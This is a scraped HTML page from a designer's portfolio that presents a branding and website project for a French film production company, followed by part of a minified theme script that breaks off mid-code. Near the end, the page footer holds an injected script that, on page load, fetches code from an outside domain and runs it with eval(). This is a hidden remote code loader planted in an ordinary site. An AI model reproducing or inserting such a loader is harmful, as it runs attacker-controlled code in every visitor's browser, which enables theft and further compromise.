991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="https://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="project-template-default single single-project postid-623 is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="project" data-post-id="623">
		<div id="content-holder" data-active-post="623">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="https://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://taniakoller.com/"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://taniakoller.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-623" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_9t3w0dyf3" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						<div class="container"><div id="row_kaxeeg32n" class="row"><div id="column_93own9k3l" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_jq2r62qoe" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2023/09/LT01B.png" width="4815" height="1052" alt="LT01B" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_jtuxfb6i6" class="row"><div id="column_8urtufcr6" class="column" data-xl-width="6" data-md-width="6" >
					<div class="content-wrapper">
						
						
				<div id="content_1zeqbiiqw" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left; font-size: 0.889rem;" data-mce-style="text-align: left; font-size: 0.889rem;" data-font-size-xl="0.889rem">&nbsp;<br></p><p style="text-align: left; font-size: 1rem; line-height: 1.5rem;" data-mce-style="text-align: left; font-size: 1rem; line-height: 1.5rem;" data-font-size-xl="1.000rem" data-line-height-xs="1.500rem"><span class="font_em2cvoy7h" style="color: rgb(48, 48, 48);" data-mce-style="color: rgb(48, 48, 48);">Client : Les Tisserands Production</span></p><p style="text-align: left; line-height: 1.5rem; font-size: 0.833rem;" data-mce-style="text-align: left; line-height: 1.5rem; font-size: 0.833rem;" data-line-height-xl="1.667rem" data-font-size-xl="0.889rem" data-font-size-xs="0.833rem" data-line-height-xs="1.500rem"><span style="color: rgb(48, 48, 48);" data-mce-style="color: rgb(48, 48, 48);">Les Tisserands Production est une société de production de films qui réalise et produit des films pour les entreprises, le cinéma, la télévision. Des films de fiction, des documentaires, des bandes annonces, des films corporate et institutionnels... Ils sont une équipe d'artisans qui aiment tisser des liens.</span>&nbsp;<br><br></p></div>
				</div>
			
					</div>
				</div><div id="column_fss3fsl3m" class="column spacer-column" data-xl-width="1" data-md-width="1" >
					<div class="content-wrapper">
						
						
					</div>
				</div><div id="column_nuq1zdcqb" class="column" data-xl-width="4" data-md-width="5" >
					<div class="content-wrapper">
						
						
				<div id="content_iwc740i3i" class="column-content" data-module="text" >
					<div class="is-content"><p data-font-size-sm="0.889rem" data-line-height-sm="1.611rem" data-font-size-xs="1.000rem" data-line-height-xs="1.667rem" style="font-size: 1rem; line-height: 1.667rem;" data-mce-style="font-size: 1rem; line-height: 1.667rem;">&nbsp;<br><span style="color: rgb(48, 48, 48);" data-mce-style="color: rgb(48, 48, 48);"><span class="font_h90ilndwv"><br>Mission : Branding - Site Internet</span></span></p><p style="font-size: 0.833rem; line-height: 1.5rem;" data-mce-style="font-size: 0.833rem; line-height: 1.5rem;" data-font-size-xl="0.889rem" data-font-size-xs="0.833rem" data-line-height-xl="1.667rem" data-line-height-xs="1.500rem"><span style="color: rgb(48, 48, 48);" data-mce-style="color: rgb(48, 48, 48);">Le concept était de retrouver dans le logo d'ADN&nbsp;</span><span style="color: rgb(48, 48, 48);" data-mce-style="color: rgb(48, 48, 48);">de leur société : production de films un savoir-faire d'artisans. Le logo fait en papier, puis numérisé, reflète cette idée.<br><br></span></p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_698owkmze" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_idquoumjm" class="row"><div id="column_mh3zlpgqx" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_f1b9a7dde" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2022/08/LT2.jpg" width="4815" height="6397" alt="LT2" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_zdo63s198" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_n0iw3y9ea" class="row"><div id="column_bb974ba91" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_b363de42b" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2022/08/LT3.jpg" width="4815" height="3352" alt="LT3" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
				<div id="content_kpd0feo8d" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: center; line-height: 1.667rem;" data-mce-style="text-align: center; line-height: 1.667rem;" data-line-height-xs="1.667rem">&nbsp;<br><span class="font_h90ilndwv">&nbsp;<br></span><span class="font_h90ilndwv">Le Site internet</span></p><p style="text-align: center; font-size: 0.833rem; line-height: 1.5rem;" data-mce-style="text-align: center; font-size: 0.833rem; line-height: 1.5rem;" data-font-size-xs="0.833rem" data-line-height-xs="1.500rem" data-font-size-xl="0.889rem">Le choix du noir et blanc pour unifier leurs projets très différents dans une mosaïque, <br>&nbsp;au rollover une mise en lumière sur un projet.<br></p></div>
				</div>
			
				<div id="content_vs4yh03k2" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2023/09/lestisseransdsAB-scaled.jpg" width="1827" height="2560" alt="lestisseransdsAB" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
				<div id="content_302190332" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2022/08/LT5.jpg" width="4815" height="6648" alt="LT5" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_9c23fa401" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="no" >
						<div class="container"><div id="row_94ad1f783" class="row"><div id="column_c8aadbc11" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_6f2931534" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><a href="https://www.lestisserandsprod.com" target="_blank"><img class="is-content"  src="https://taniakoller.com/wp-content/uploads/2022/08/LT6.jpg" width="4815" height="8687" alt="LT6" caption="" data-width="grid-width" data-scaling="no"></a></div>
				</div>
			
					</div>
				</div></div><div id="row_c34b182a6" class="row"><div id="column_dcd0ee0bb" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
				<section class="semplice-next-prev"  data-np-visibility="visible" data-np-gutter="yes" data-pn-layout="container" data-np-sep-visibility="hidden" data-np-prefix-visibility="visible" data-np-image-visibility="hidden" data-np-text-visibility="visible" data-np-text-position="overlay" data-np-mouseover="none">
					<div class="container">
						<div class="row">
							<div class="column" data-xl-width="12">
								<div class="np-inner" data-np-justify="edge" data-np-alignment="middle" data-np-image-scale="cover" data-np-next-only="disabled">
									<a class="semplice-prev np-link" href="https://taniakoller.com/project/la-galerie-lelong">
										<div class="np-bg"></div>
										
			<div class="np-text">
				<div class="np-text-inner np-above none">
					<div class="np-text-above">
						<span class="np-label-above" data-font="regular">Previous</span>
					</div>
					<div class="np-text-main">
						<span class="np-label" data-font="regular">La Galerie Lelong</span>
					</div>
				</div>
			</div>
		
									</a>
									<a class="semplice-next np-link" href="https://taniakoller.com/project/letraitdunion">
										<div class="np-bg"></div>
										
			<div class="np-text">
				<div class="np-text-inner np-above none">
					<div class="np-text-above">
						<span class="np-label-above" data-font="regular">Next</span>
					</div>
					<div class="np-text-main">
						<span class="np-label" data-font="regular">Le Trait d&#8217;Union</span>
					</div>
				</div>
			</div>
		
									</a>
								</div>
							</div>
						</div>
					</div>
					<div class="nextprev-seperator"></div>
				</section>
			
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/taniakoller.com\/wp-json","semplice_api_url":"https:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"9b2e9fdefa","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"https:\/\/taniakoller.com","frontpage_id":"88","blog_home":"https:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>

				<script type="text/javascript" id="623-motion-js">
					(function ($) { "use strict";$(window).scroll();})(jQuery);
				</script>
				</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2
body_size: 19768
content:
!function n(o,a,i){function r(t,e){if(!a[t]){if(!o[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}s=a[t]={exports:{}},o[t][0].call(s.exports,function(e){return r(o[t][1][e]||e)},s,s.exports,n,o,a,i)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<i.length;e++)r(i[e]);return r}({1:[function(e,t,s){var m=jQuery;t.exports={init:function(e,t,s,n){switch(e.name){case"horizontal-fullscreen":s4.customTransitions.horizontalFullscreen(m("#content-"+s4.activePostElement),e,t,s,n);break;case"splitscreen":s4.customTransitions.splitscreen(m("#content-"+s4.activePostElement),e,t,s,n)}},horizontalFullscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var t=m('[data-transition-element="'+t.element+'"]'),a=t.closest(".column-content").attr("id"),i=t.closest(".apg"),r=i.attr("data-title-visibility"),l=(Math.abs(t.closest(".flickity-slider").position().left),i.attr("data-object-fit")),c=i.attr("data-mouseover"),p=t.closest("div"),i=(p.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&p.find(".apg-post-title").remove(),p.offset().top),t=parseInt(m(".transition-wrap").css("top")),d=10*Math.abs(p.offset().top/m(window).height()*100)/1e3;s4.postTransition.custom=gsap.to(".transition-wrap",d,{top:"-"+(i-t)+"px",ease:"circ.out",onComplete:function(){var e,t;o==s4.ajaxVerify&&(e=parseInt(p.find(".post-thumbnail").attr("data-scale")),t=p.offset().top-m(window).scrollTop(),p.clone().attr({id:"apg-transition-"+a,class:"apg-transition-clone","data-apg-preset":"horizontal-fullscreen"}).css({position:"fixed",width:p.width(),height:p.height(),top:t,left:p.offset().left,backgroundColor:p.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+l),"scale-opacity"==c&&m(".apg-transition-clone").find(".post-thumbnail").css("transform","scale("+(1+e/100)+")"),m("#apg-transition-"+a).find(".apg-grid-item").attr("data-title-visibility",r),gsap.to(m("#apg-transition-"+a).find(".apg-post-title"),.75,{opacity:0}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+a),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:t,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-hor-full"},o))}}),"scale-opacity"==c&&0<e&&(s4.postTransition.extra=gsap.to(m("#apg-transition-"+a).find(".post-thumbnail"),1,{scale:1,ease:"expo.inOut"})))}})},splitscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var a=m('[data-transition-element="'+t.element+'"]').first().closest(".apg-post"),i=a.closest(".column-content").attr("id"),t=a.closest(".apg"),r=(t.attr("data-title-visibility"),t.attr("data-object-fit")),t=(a.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&a.find(".apg-post-title").remove(),a.offset().top),l=parseInt(m(".transition-wrap").css("top")),c=10*Math.abs(a.offset().top/m(window).height()*100)/1e3,p=a.find(".apg-post-thumbnail").attr("data-thumb-bg-color");gsap.to(a.find(".post-thumbnail img"),c,{y:0,ease:"circ.out"}),a.hasClass("apg-reveal")?gsap.to(a.find(".title, .description, .details, .post-thumbnail"),.5,{opacity:1,y:0,scale:1,ease:"circ.out",onComplete:function(){gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"})}}):gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"}),s4.postTransition.custom=gsap.to(".transition-wrap",c,{top:"-"+(t-l)+"px",ease:"circ.out",onComplete:function(){o==s4.ajaxVerify&&(a.clone().attr({id:"apg-transition-"+i,class:"apg-transition-clone","data-apg-preset":"splitscreen"}).css({position:"fixed",width:a.find(".apg-post-thumbnail").width(),maxWidth:"100%",height:a.find(".apg-post-thumbnail").height(),top:0,left:a.find(".post-thumbnail").offset().left,backgroundColor:a.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+r),m("#apg-transition-"+i).find(".apg-post-title").remove(),void 0!==p&&m("#apg-transition-"+i).find(".post-thumbnail").css({backgroundColor:p,transform:"scale(1)"}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+i),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:0,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-splitscreen"},o))}}))}})},reveal:{init:function(e,s,t,n){var o={},a=(void 0===s4.transition.reveal.custom||m.isEmptyObject(s4.transition.reveal.custom)||(o=s4.transition.reveal.custom),m.extend(!0,{},s4.transition.reveal)),i=(m("#content-"+s4.activePostElement).css("z-index",2),"bottomToTop"==a.direction||"topToBottom"==a.direction?a.image_offset>window.innerHeight&&(a.image_offset=window.innerHeight):a.image_offset>m(window).width()&&(a.image_offset=m(window).width()),{dir:"top",prefix:"-"});"bottomToTop"==a.direction?i={dir:"bottom",prefix:"-"}:"leftToRight"==a.direction?i={dir:"left",prefix:"-"}:"rightToLeft"==a.direction&&(i={dir:"right",prefix:"-"});var r,l=parseInt(window.innerHeight)-parseInt(a.image_offset),c=parseInt(m(window).width())-parseInt(a.image_offset),i=(void 0!==o[s.id]&&m.each(["rt_image","rt_color","rt_image_size","rt_image_align"],function(e,t){void 0!==o[s.id][t]&&(a[t.replace("rt_","")]=o[s.id][t])}),{reveal:"background-color: "+a.color+";",revealImage:i.dir+": "+i.prefix+a.image_offset+"px;"});!1!==a.image&&(i.revealImage+="background-image: url("+a.image+"); background-position: "+a.image_align+";"),m("body").append('<div class="transition-reveal" style="'+i.reveal+'" data-reveal-direction="'+a.direction+'"><div class="transition-reveal-img" style="'+i.revealImage+'" data-reveal-bg-size="'+a.image_size+'"></div></div>'),"topToBottom"==a.direction?r={contentOut:{bottom:"-"+a.offset,top:"initial",ease:a.easing},revealImageIn:{top:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{top:0,y:"-"+l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{bottom:0,top:"initial"},contentCss:{top:"-"+a.offset+"px"}}:"bottomToTop"==a.direction?r={contentOut:{top:"-"+a.offset,bottom:"initial",ease:a.easing},revealImageIn:{bottom:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{bottom:0,y:l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{top:0,bottom:"initial"},contentCss:{top:a.offset+"px"}}:"leftToRight"==a.direction?r={contentOut:{right:"-"+a.offset,left:"initial",ease:a.easing},revealImageIn:{left:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{left:0,x:"-"+c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{left:"initial",right:0},contentCss:{left:"-"+a.offset+"px"}}:"rightToLeft"==a.direction&&(r={contentOut:{left:"-"+a.offset,right:"initial",ease:a.easing},revealImageIn:{right:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{right:0,x:c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{right:"initial",left:0},contentCss:{left:a.offset+"px"}}),s4.postTransition.out=gsap.to(m("#content-"+s4.activePostElement),a.duration,r.contentOut),s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),a.duration,r.revealImageIn),r.revealIn.onComplete=function(){s4.customTransitions.reveal.onComplete(s,a,r,t,n)},r.revealOut.onComplete=function(){s4.customTransitions.reveal.clear(n),s4.helper.refreshScrollTrigger()},s4.postTransition.custom=gsap.to(m(".transition-reveal"),a.duration,r.revealIn)},onComplete:function(e,t,s,n,o){var 